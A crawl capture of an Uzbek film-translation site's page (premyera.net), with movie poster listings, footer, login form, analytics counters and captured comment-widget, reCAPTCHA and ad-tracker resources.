        <h3 class="poster__title"><a  href="https://premyera.net/tarjima-kinolar/449-hech-kimga-aytma-uzbek-tilida-2023-qorqinchli-tarjima-kino-hd-skachat.html"><span class="ws-nowrap">Hech kimga aytma Uzbek tilida 2023 Qo&#039;rqinchli tarjima kino HD Skachat</span></a></h3>
      </div>
</div><div class="poster grid-item has-overlay">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-10/1696531727_hech-qachon-taslim-bolma-31.webp" alt="">
    </div>
    <div class="poster__desc">
        <h3 class="poster__title"><a  href="https://premyera.net/tarjima-kinolar/318-hech-qachon-taslim-bolma-3.html"><span class="ws-nowrap">Hech qachon taslim bo&#039;lma 3</span></a></h3>
      </div>
</div><div class="poster grid-item has-overlay">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-10/1697133311_16844821515201.webp" alt="">
    </div>
    <div class="poster__desc">
        <h3 class="poster__title"><a  href="https://premyera.net/tarjima-kinolar/658-qurbonlik-hech-kim-tirik-chiqmaydi-ujas-kino-2023-uzbek-tilida-ozbekcha-tarjima-kino-full-hd-skachat.html"><span class="ws-nowrap">Qurbonlik / Hech kim tirik chiqmaydi Ujas kino 2023 Uzbek tilida O&#039;zbekcha tarjima kino Full HD skachat</span></a></h3>
      </div>
</div><div class="poster grid-item has-overlay">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-10/qurbonlik11.webp" alt="">
    </div>
    <div class="poster__desc">
        <h3 class="poster__title"><a  href="https://premyera.net/tarjima-kinolar/118-qurbonlik-hech-kim-tirik-chiqmaydi-ujas-kino-uzbek-tilida-2021-uzbekcha.html"><span class="ws-nowrap">Qurbonlik / Hech kim tirik chiqmaydi Ujas kino Uzbek tilida 2021 Uzbekcha</span></a></h3>
      </div>
</div>
		</div>
	</section>

</article>

		   </div>
				
														
				
				
				
			</main>
			
			<!-- END COL MAIN -->

			<footer class="footer">
				<div class="footer__one d-flex ai-center">
					<div class="logo footer__logo">
						<div class="logo__title">PREMYERA.NET</div>
					<p class="logo__caption">Tarjima Kino va Seriallar</p>
					</div>
					<ul class="header__menu footer__menu d-flex flex-grow-1">
						<li><a href="/">Bosh sahifa</a></li>
						<li><a href="/tarjima-kinolar/">Kinolar</a></li>
						<li><a href="/seriallar/">Seriallar</a></li>
						<li><a href="/multfilmlar/">Multfilmlar</a></li>
						<li><a href="/top100.html">TOP 100</a></li>
					</ul>
					<a href="/dmca_ru.html" class="footer__btn btn">Правообладателям</a>
				</div>
				<div class="footer__two d-flex ai-center">
					<div class="footer__text flex-grow-1">
						© Premyera.net - 2023.
						<br>
						<a href="/dmca_en.html">DMCA</a> |
						<a href="/izoh.html">Qoidalar</a> |
						<a href="/reklama.html">Reklama</a> |
						<a href="/reklama.html">Обратная связь</a>
					</div>
					<div class="footer__counter">
						
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntE850" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntE850").src=
"https://counter.yadro.ru/hit?t21.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
			<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(95336248, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/95336248" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->			
					</div>
				</div>
			</footer>

			<!-- END FOOTER -->

		</div>

		<!-- END WRAPPER-MAIN -->

	</div>

	<!-- END WRAPPER -->

	

<div class="login login--not-logged d-none">
	<div class="login__header d-flex jc-space-between ai-center">
		<div class="login__title stretch-free-width ws-nowrap">Войти <a href="/?do=register">Регистрация</a></div>
		<div class="login__close"><span class="fal fa-times"></span></div>
	</div>
	<form method="post">
	<div class="login__content">
		<div class="login__row">
			<div class="login__caption">Логин:</div>
			<div class="login__input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/></div>
			<span class="fal fa-user"></span>
		</div>
		<div class="login__row">
			<div class="login__caption">Пароль: <a href="https://premyera.net/index.php?do=lostpassword">Забыли пароль?</a></div>
			<div class="login__input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
			<span class="fal fa-lock"></span>
		</div>
		<label class="login__row checkbox" for="login_not_save">
			<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
			<span>Не запоминать меня</span>
		</label>
		<div class="login__row">
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
		</div>
	</div>
	<div class="login__social">
		<div class="login__social-caption">Или войти через</div>
		<div class="login__social-btns">
			
			
			
			
			
			
		</div>
	</div>
	</form>
</div>

	
<script src="/engine/classes/js/jquery3.js?v=5787b"></script>
<script src="/engine/classes/js/jqueryui3.js?v=5787b" defer></script>
<script src="/engine/classes/js/dle_js.js?v=5787b" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://premyera.net/","name":"PREMYERA.NET"}},{"@type":"ListItem","position":2,"item":{"@id":"https://premyera.net/tarjima-kinolar/","name":"Tarjima Kinolar"}},{"@type":"ListItem","position":3,"item":{"@id":"https://premyera.net/tarjima-kinolar/757-hech-qaerga-xech-qayerda-2023-tarjima-kino-yangi-ozbek-uzbek-tilida.html","name":"Hech qaerga / Xech qayerda (2023) Tarjima kino YANGI o'ZBEK uZbek tilida"}}]}]}</script>
	<script src="/templates/premyera-dark/js/libs.js"></script>
	<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '0236b31a7d21b2ff394a85c2046b23ae4303111f';
var dle_group      = 5;
var dle_skin       = 'premyera-dark';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '2';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
//-->
</script>
    
    

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://comments.app/embed/view?website=f7UF_Ik3&page_url=https%3A%2F%2Fpremyera.net%2Ftarjima-kinolar%2F757-hech-qaerga-xech-qayerda-2023-tarjima-kino-yangi-ozbek-uzbek-tilida.html&origin=https%3A%2F%2Fpremyera.net&page_title=Hech%20qaerga%20%2F%20Xech%20qayerda%20(2023)%20Tarjima%20kino%20YANGI%20o%27ZBEK%20uZbek%20tilida%20%C2%BB%20PREMYERA.NET%20-%20Tarjima%20Kino%20va%20Seriallar%202023&limit=5&color=FFFFFF&colorful=1&dark=1
body_size: 2412
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8">
    <title>DiscussBot</title>
    <base target="_blank">
    <script>
try { if (window.localStorage && localStorage["bcom_token"]) {
  var arr = [];
  for (var i = 0; i < localStorage.length; i++) {
    var key = localStorage.key(i);
    arr.push(encodeURIComponent(key) + '=' + encodeURIComponent(localStorage[key]));
  }
  var ls = arr.join('; ');
  var xhr = new XMLHttpRequest();
  xhr.open('GET', location.href);
  xhr.setRequestHeader('X-Requested-With', 'relogin');
  xhr.setRequestHeader('X-Local-Storage', ls);
  xhr.onreadystatechange = function() {
    if (xhr.readyState == 4) {
      if (typeof xhr.responseBody == 'undefined' && xhr.responseText) {
        document.write(xhr.responseText);
        document.close();
      }
    }
  };
  xhr.withCredentials = true;
  xhr.send();
  document.close();
  document.open();
  console.log('xhr reload');
} } catch (e) {}
</script>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <meta name="format-detection" content="telephone=no" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="MobileOptimized" content="176" />
    <meta name="HandheldFriendly" content="True" />
    <meta name="robots" content="noindex, nofollow" />
    <link rel="shortcut icon" href="/img/favicon.ico?1" type="image/x-icon">
    <link href="https://tg.dev/css/font-roboto.css?1" rel="stylesheet" type="text/css">
    <link href="https://tg.dev/css/bootstrap.min.css?3" rel="stylesheet">
    <link href="https://tg.dev/css/bootstrap-extra.css?2" rel="stylesheet">
    <link href="https://tg.dev/css/widget-frame.css?72" rel="stylesheet">
    <link href="/css/comments.css?31" rel="stylesheet">
    <style>body.bc-dark a,
body.bc-dark a:hover,
body.bc-dark .btn-link,
body.bc-dark .btn-link:hover,
body.bc-dark .btn-link:focus,
body.bc-dark .btn-default,
body.bc-dark .btn-default:hover,
body.bc-dark .btn-default:focus,
body.bc-dark .field-focused .bc-form-label,
body.bc-dark .bc-comments .liked .bc-comment-like,
body.bc-dark .bc-comments .disliked .bc-comment-dislike {
  color: #ffffff;
}
body.bc-dark .accent-color {
  color: #ffffff !important;
}
body.bc-dark .btn-link:hover,
body.bc-dark .btn-link:focus,
body.bc-dark .btn-default:hover,
body.bc-dark .btn-default:focus {
  background-color: rgba(255,255,255,0.1);
}
body.bc-dark input.bc-form-control:focus {
  box-shadow: inset 0 -2px 0 #ffffff;
}
body.bc-dark .bc-comments .bc-comment-reply-content:before,
body.bc-dark .bc-comments-footer .bc-comment-reply-content:before {
  border-left-color: #ffffff;
}
body.bc-dark .accent-bg,
body.bc-dark .accent-bg-hover {
  background-color: #ffffff !important;
}
body.bc-dark .accent-bg-hover:hover,
body.bc-dark .accent-bg-hover:focus {
  background-color: #f2f2f2 !important;
}

body.bc-dark .radio-item .radio-input-icon:before,
body.bc-dark .checkbox-item .checkbox-input-icon:before {
  border-color: #ffffff;
}
body.bc-dark .radio-item .radio-input-icon:after,
body.bc-dark .checkbox-item .checkbox-input-icon:before {
  background-color: #ffffff;
}
body.bc-dark .bc-customize-btn:before {
  background-image: url('data:image/svg+xml,%3Csvg height="18" viewBox="0 0 18 18" width="18" xmlns="http://www.w3.org/2000/svg"%3E%3Cpath d="m241 617c-4.97 0-9 4.03-9 9s4.03 9 9 9c.83 0 1.5-.67 1.5-1.5 0-.39-.15-.74-.39-1.01-.23-.26-.38-.61-.38-.99 0-.83.67-1.5 1.5-1.5h1.77c2.76 0 5-2.24 5-5 0-4.42-4.03-8-9-8zm-5.5 9c-.83 0-1.5-.67-1.5-1.5s.67-1.5 1.5-1.5 1.5.67 1.5 1.5-.67 1.5-1.5 1.5zm3-4c-.83 0-1.5-.67-1.5-1.5s.67-1.5 1.5-1.5 1.5.67 1.5 1.5-.67 1.5-1.5 1.5zm5 0c-.83 0-1.5-.67-1.5-1.5s.67-1.5 1.5-1.5 1.5.67 1.5 1.5-.67 1.5-1.5 1.5zm3 4c-.83 0-1.5-.67-1.5-1.5s.67-1.5 1.5-1.5 1.5.67 1.5 1.5-.67 1.5-1.5 1.5z" fill="%23ffffff" transform="translate(-232 -617)"/%3E%3C/svg%3E');
}
body.bc-dark .bc-comments .liked .bc-comment-like:before,
body.bc-icons-outlined.bc-dark .bc-comments .liked .bc-comment-like:before {
  background-image: url('data:image/svg+xml,%3Csvg height="16" viewBox="0 0 48 48" width="16" xmlns="http://www.w3.org/2000/svg"%3E%3Cpath d="m3.34712935 19.8555842 5.45197263-10.57316098c.73509745-1.27167797 2.06235672-4.28242322 3.51213222-4.28242322h18.305758c1.9476378 0 3.3830078.57849476 3.3830078 1.29101894v20.02892816c0 1.1233158-.799747 2.2042421-1.5756832 3.009638l-12.6053622 11.6567657c-1.4805025.0922093-2.452447-.282783-2.9158337-1.1249768-.6950799-1.2632903-.5310974-3.154234-.4290005-3.6205157l2.1175956-10.1419572h-11.50784136c-2.24613106 0-4.08387464.0726838-4.08387464-2.2587259v-2.2890204c0-.5934497.12251624-1.1657048.34712935-1.6955706zm36.31953735-14.8555842h2.6666666c1.4727592 0 2.6666667 1.17525253 2.6666667 2.625v15.75c0 1.4497475-1.1939075 2.625-2.6666667 2.625h-2.6666666c-1.4727592 0-2.6666667-1.1752525-2.6666667-2.625v-15.75c0-1.44974747 1.1939075-2.625 2.6666667-2.625z" fill="%23ffffff" transform="matrix(-1 0 0 -1 48 46)"/%3E%3C/svg%3E');
}
body.bc-dark .bc-comments .disliked .bc-comment-dislike:before,
body.bc-icons-outlined.bc-dark .bc-comments .disliked .bc-comment-dislike:before {
  background-image: url('data:image/svg+xml,%3Csvg height="16" viewBox="0 0 48 48" width="16" xmlns="http://www.w3.org/2000/svg"%3E%3Cpath d="m3.34712935 22.8555842 5.45197263-10.573161c.73509745-1.271678 2.06235672-4.2824232 3.51213222-4.2824232h18.305758c1.9476378 0 3.3830078.57849476 3.3830078 1.29101894v20.02892816c0 1.1233158-.799747 2.2042421-1.5756832 3.009638l-12.6053622 11.6567657c-1.4805025.0922093-2.452447-.282783-2.9158337-1.1249768-.6950799-1.2632903-.5310974-3.154234-.4290005-3.6205157l2.1175956-10.1419572h-11.50784136c-2.24613106 0-4.08387464.0726838-4.08387464-2.2587259v-2.2890204c0-.5934497.12251624-1.1657048.34712935-1.6955706zm36.31953735-14.8555842h2.6666666c1.4727592 0 2.6666667 1.17525253 2.6666667 2.625v15.75c0 1.4497475-1.1939075 2.625-2.6666667 2.625h-2.6666666c-1.4727592 0-2.6666667-1.1752525-2.6666667-2.625v-15.75c0-1.44974747 1.1939075-2.625 2.6666667-2.625z" fill="%23ffffff" transform="matrix(-1 0 0 1 48 0)"/%3E%3C/svg%3E');
}</style>
  </head>
  <body class="emoji_image bc-embed-mode bc-dark bc-accent-light" style="display:none">
    <div class="bc-content-wrap">
  <section class="bc-content no-transition">
    
    <div class="bc-header-wrap">
      
      <h3 class="bc-header">Comments</h3>
    </div>
    <div class="bc-comments"><div class="bc-list-empty-wrap">
  <div class="bc-list-empty">Be the first to add a comment</div>
</div><div class="bc-load-more accent-bg-hover bc-autoload hide" data-after=""></div></div>
      <div class="bc-comments-footer">
    <div class="bc-comments-footer-content">
      <form class="bc-comment-form bc-new-comment-form">
        <input type="hidden" name="thread_id" value="1Q52nicw" />
      </form>
      <div class="bc-comment-login">
        <div class="accent-bg-hover bc-comment-login-btn">Log in to comment</div>
      </div>
    </div>
  </div>
    <div class="bc-arrow-footer">
      <div class="bc-arrow-down ohide">
        <div class="bc-badge-wrap"><span class="bc-badge accent-bg"></span></div>
      </div>
    </div>
  </section>
  
  
</div>
    
    <script src="https://tg.dev/js/jquery.min.js"></script>
    <script src="https://tg.dev/js/jquery-ui.min.js"></script>
    <script src="https://tg.dev/js/bootstrap.min.js"></script>
    <script src="https://tg.dev/js/main-aj.js?72"></script>
    <script src="https://tg.dev/js/tgsticker.js?31"></script>
    <script src="https://oauth.tg.dev/js/telegram-widget.js?22"></script>
    <script src="https://tg.dev/js/widget-frame.js?65"></script>
    <script src="/js/comments.js?35"></script>
    <script>var ApiUrl="/api?api_hash=e916ddfb2ddf472cf4", ApiUnauth=true, ApiOAuthData = {"bot_id":871831167,"request_access":"write"};
var WidgetAutoHeight=true;
TWidget.initFrame({"auto_height":true});
Comments.init();
</script>
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HYGA9lU1J1Oa0BG0Z5xG1A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768782785191');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://comments.app/js/widget.js?3
body_size: 2842
content:
(function(window) {
  function addEvent(el, event, handler) {
    var events = event.split(/\s+/);
    for (var i = 0; i < events.length; i++) {
      if (el.addEventListener) {
        el.addEventListener(events[i], handler);
      } else {
        el.attachEvent('on' + events[i], handler);
      }
    }
  }
  function removeEvent(el, event, handler) {
    var events = event.split(/\s+/);
    for (var i = 0; i < events.length; i++) {
      if (el.removeEventListener) {
        el.removeEventListener(events[i], handler);
      } else {
        el.detachEvent('on' + events[i], handler);
      }
    }
  }
  function getCssProperty(el, prop) {
    if (window.getComputedStyle) {
      return window.getComputedStyle(el, '').getPropertyValue(prop) || null;
    } else if (el.currentStyle) {
      return el.currentStyle[prop] || null;
    }
    return null;
  }

  var getWidgetsOrigin = function() {
    var link = document.createElement('A');
    link.href = document.currentScript && document.currentScript.src || 'https://comments.app';
    var origin = link.origin || link.protocol + '//' + link.hostname;
    return origin;
  };

  var getPageCanonical = function() {
    var link, href;
    if (document.querySelector) {
      link = document.querySelector('link[rel="canonical"]');
      if (link && (href = link.getAttribute('href'))) {
        return href;
      }
    } else {
      var links = document.getElementsByTagName('LINK');
      for (var i = 0; i < links.length; i++) {
        if ((link = links[i]) &&
            (link.getAttribute('rel').toLowerCase() == 'canonical') &&
            (href = link.getAttribute('href'))) {
          return href;
        }
      }
    }
    return location.origin + location.pathname + location.search;
  };

  var getPageMeta = function() {
    var meta, name, value, result = {};
    var metas = document.getElementsByTagName('META');
    for (var i = 0; i < metas.length; i++) {
      meta = metas[i];
      name = meta.getAttribute('name');
      if (!name) name = meta.getAttribute('property');
      if (!name) name = meta.getAttribute('itemprop');
      if (!name) continue;
      value = meta.getAttribute('content');
      if (!value) value = meta.getAttribute('value');
      if (!value) continue;
      result[name] = value;
    }
    return result;
  };

  var getPageTitle = function() {
    var meta = getPageMeta();
    var title = meta['twitter:title'];
    if (!title) title = meta['og:title'];
    if (!title) {
      var title_tag = false, heads, titles;
      if (document.querySelector) {
        title_tag = document.querySelector('head title');
      } else {
        heads = document.getElementsByTagName('HEAD');
        if (heads[0]) {
          titles = heads[0].getElementsByTagName('TITLE');
          title_tag = titles[0];
        }
      }
      if (title_tag) {
        title = title_tag.innerText;
      }
    }
    return title || '';
  };

  var getCommentHash = function() {
    var parts = location.hash.split('#');
    if (parts.length > 1) {
      var hash = parts.pop();
      var hash_parts = decodeURIComponent(hash).split('/');
      var threadId, commentId;
      if (hash_parts.length == 2 &&
          (threadId = hash_parts[0]) &&
          /^[A-Za-z0-9\-_]{8,16}$/.test(threadId) &&
          (commentId = parseInt(hash_parts[1]))) {
        return threadId + '/' + commentId;
      }
    }
    return false;
  };

  if (!window._CommentsAppWidgetUuid) {
    window._CommentsAppWidgetUuid = 0;
  }

  function initWidget(widgetEl) {
    var widgetId, widgetElId, widgetsOrigin, existsEl,
        src, styles = {}, allowedAttrs = [],
        defWidth, defHeight, onInitAuthUser, onAuthUser, onUnauth;
    if (!widgetEl.tagName ||
        !(widgetEl.tagName.toUpperCase() == 'SCRIPT')) {
      return null;
    }
    if (websiteId = widgetEl.getAttribute('data-comments-app-website')) {
      widgetsOrigin = getWidgetsOrigin();
      widgetElId = 'comments-app-' + websiteId.replace(/[^a-z0-9_]/ig, '-') + '-' + (++window._CommentsAppWidgetUuid);
      var websitePageUrl = widgetEl.getAttribute('data-page-url');
      if (!websitePageUrl) {
        websitePageUrl = getPageCanonical();
      }
      var websitePageTitle = widgetEl.getAttribute('data-page-title');
      if (!websitePageTitle) {
        websitePageTitle = getPageTitle();
      }
      var websitePageId = widgetEl.getAttribute('data-page-id');
      var websiteOrigin = location.origin || location.protocol + '//' + location.hostname;
      var websiteCommentId = getCommentHash();
      src = widgetsOrigin + '/embed/view?website=' + encodeURIComponent(websiteId) + (websitePageId ? '&page_id=' + encodeURIComponent(websitePageId) : '') + '&page_url=' + encodeURIComponent(websitePageUrl) + '&origin=' + encodeURIComponent(websiteOrigin) + (websitePageTitle ? '&page_title=' + encodeURIComponent(websitePageTitle) : '') + (websiteCommentId ? '&comment_id=' + encodeURIComponent(websiteCommentId) : '');
      allowedAttrs = ['limit', 'color', 'colorful', 'dark', 'dislikes', 'outlined', 'width', 'height'];
      defWidth = widgetEl.getAttribute('data-width') || '100%';
      defHeight = widgetEl.getAttribute('data-height') || 0;
    }
    else {
      return null;
    }
    existsEl = document.getElementById(widgetElId);
    if (existsEl) {
      return existsEl;
    }
    for (var i = 0; i < allowedAttrs.length; i++) {
      var attr = allowedAttrs[i];
      var novalue = attr.substr(-1) == '?';
      if (novalue) {
        attr = attr.slice(0, -1);
      }
      var data_attr = 'data-' + attr.replace(/_/g, '-');
      if (widgetEl.hasAttribute(data_attr)) {
        var attr_value = novalue ? '1' : encodeURIComponent(widgetEl.getAttribute(data_attr));
        src += '&' + attr + '=' + attr_value;
      }
    }
    function visibilityHandler() {
      try {
        if (isVisible(iframe, 50)) {
          var data = {event: 'visible', frame: widgetElId};
          iframe.contentWindow.postMessage(JSON.stringify(data), '*');
          // console.log('send', data);
        }
      } catch(e) {}
    }
    function postMessageHandler(event) {
      if (event.source !== iframe.contentWindow ||
          event.origin != widgetsOrigin) {
        return;
      }
      try {
        var data = JSON.parse(event.data);
      } catch(e) {
        var data = {};
      }
      if (data.event == 'resize') {
        if (data.height) {
          iframe.style.height = data.height + 'px';
        }
        if (data.width) {
          iframe.style.width = data.width + 'px';
        }
      }
      else if (data.event == 'visible_off') {
        removeEvent(window, 'scroll', visibilityHandler);
        removeEvent(window, 'resize', visibilityHandler);
      }
      else if (data.event == 'scroll_to') {
        try {
          window.scrollTo(0, iframe.getBoundingClientRect().top + window.pageYOffset + data.y);
        } catch(e) {}
      }
    }
    var iframe = document.createElement('iframe');
    iframe.id = widgetElId;
    iframe.src = src;
    iframe.width = defWidth;
    iframe.height = defHeight;
    iframe.setAttribute('frameborder', '0');
    if (!defHeight) {
      iframe.setAttribute('scrolling', 'no');
      iframe.style.overflow = 'hidden';
    }
    iframe.style.border = 'none';
    for (var prop in styles) {
      iframe.style[prop] = styles[prop];
    }
    if (widgetEl.parentNode) {
      widgetEl.parentNode.insertBefore(iframe, widgetEl);
    }
    addEvent(iframe, 'load', function() {
      removeEvent(iframe, 'load', visibilityHandler);
      addEvent(window, 'scroll', visibilityHandler);
      addEvent(window, 'resize', visibilityHandler);
      visibilityHandler();
    });
    addEvent(window, 'message', postMessageHandler);
    return iframe;
  }
  function isVisible(el, padding) {
    var node = el, val;
    var visibility = getCssProperty(node, 'visibility');
    if (visibility == 'hidden') return false;
    while (node) {
      if (node === document.documentElement) break;
      var display = getCssProperty(node, 'display');
      if (display == 'none') return false;
      var opacity = getCssProperty(node, 'opacity');
      if (opacity !== null && opacity < 0.1) return false;
      node = node.parentNode;
    }
    if (el.getBoundingClientRect) {
      padding = +padding || 0;
      var rect = el.getBoundingClientRect();
      var html = document.documentElement;
      if (rect.bottom < padding ||
          rect.right < padding ||
          rect.top > (window.innerHeight || html.clientHeight) - padding ||
          rect.left > (window.innerWidth || html.clientWidth) - padding) {
        return false;
      }
    }
    return true;
  }
  if (!document.currentScript ||
      !initWidget(document.currentScript)) {
    var widgets;
    if (document.querySelectorAll) {
      widgets = document.querySelectorAll('script[data-comments-app-website]');
    } else {
      widgets = Array.prototype.slice.apply(document.getElementsByTagName('SCRIPT'));
    }
    for (var i = 0; i < widgets.length; i++) {
      initWidget(widgets[i]);
    }
  }
})(window);

--- FILE ---
content_type: text/plain
request_url: https://reichelcormier.bid/candy/?method=adwuid&c=&r=0.61142629298808
body_size: 369
content:
{"res":{"adwuid":"696d7e1e028e708563180681","update":1}}
